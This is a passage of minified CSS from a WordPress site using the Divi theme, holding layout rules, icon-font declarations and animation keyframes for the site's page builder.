video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://www.nextscripts.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
/*# sourceURL=divi-style-parent-inline-inline-css */</style><style id='divi-dynamic-critical-inline-css' type='text/css'>@font-face{font-family:ETmodules;font-display:block;src:url(//www.nextscripts.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//www.nextscripts.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//www.nextscripts.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//www.nextscripts.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//www.nextscripts.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
@font-face{font-family:FontAwesome;font-style:normal;font-weight:400;font-display:block;src:url(//www.nextscripts.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.eot);src:url(//www.nextscripts.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(//www.nextscripts.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.woff2) format("woff2"),url(//www.nextscripts.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.woff) format("woff"),url(//www.nextscripts.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.ttf) format("truetype"),url(//www.nextscripts.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.svg#fontawesome) format("svg")}@font-face{font-family:FontAwesome;font-style:normal;font-weight:900;font-display:block;src:url(//www.nextscripts.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.eot);src:url(//www.nextscripts.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//www.nextscripts.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.woff2) format("woff2"),url(//www.nextscripts.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.woff) format("woff"),url(//www.nextscripts.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.ttf) format("truetype"),url(//www.nextscripts.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.svg#fontawesome) format("svg")}@font-face{font-family:FontAwesome;font-style:normal;font-weight:400;font-display:block;src:url(//www.nextscripts.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.eot);src:url(//www.nextscripts.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//www.nextscripts.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.woff2) format("woff2"),url(//www.nextscripts.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.woff) format("woff"),url(//www.nextscripts.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.ttf) format("truetype"),url(//www.nextscripts.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.svg#fontawesome) format("svg")}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
.et_animated{opacity:0;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both!important;animation-fill-mode:both!important}.et_animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.et_had_animation{position:relative}@-webkit-keyframes et_pb_fade{to{opacity:1}}@keyframes et_pb_fade{to{opacity:1}}.et_animated.fade{-webkit-animation-name:et_pb_fade;animation-name:et_pb_fade}@-webkit-keyframes et_pb_fadeTop{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeTop{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_animated.fadeTop{-webkit-animation-name:et_pb_fadeTop;animation-name:et_pb_fadeTop}@-webkit-keyframes et_pb_fadeRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_animated.fadeRight{-webkit-animation-name:et_pb_fadeRight;animation-name:et_pb_fadeRight}@-webkit-keyframes et_pb_fadeBottom{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeBottom{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_animated.fadeBottom{-webkit-animation-name:et_pb_fadeBottom;animation-name:et_pb_fadeBottom}@-webkit-keyframes et_pb_fadeLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_animated.fadeLeft{-webkit-animation-name:et_pb_fadeLeft;animation-name:et_pb_fadeLeft}@-webkit-keyframes et_pb_slide{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_slide{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.slide{-webkit-animation-name:et_pb_slide;animation-name:et_pb_slide}@-webkit-keyframes et_pb_slideTop{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideTop{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.slideTop{-webkit-animation-name:et_pb_slideTop;animation-name:et_pb_slideTop}@-webkit-keyframes et_pb_slideRight{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideRight{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.slideRight{-webkit-animation-name:et_pb_slideRight;animation-name:et_pb_slideRight}@-webkit-keyframes et_pb_slideBottom{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideBottom{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.slideBottom{-webkit-animation-name:et_pb_slideBottom;animation-name:et_pb_slideBottom}@-webkit-keyframes et_pb_slideLeft{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideLeft{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.slideLeft{-webkit-animation-name:et_pb_slideLeft;animation-name:et_pb_slideLeft}@-webkit-keyframes et_pb_bounce{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes et_pb_bounce{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.et_animated.bounce{-webkit-animation-name:et_pb_bounce;animation-name:et_pb_bounce}@-webkit-keyframes 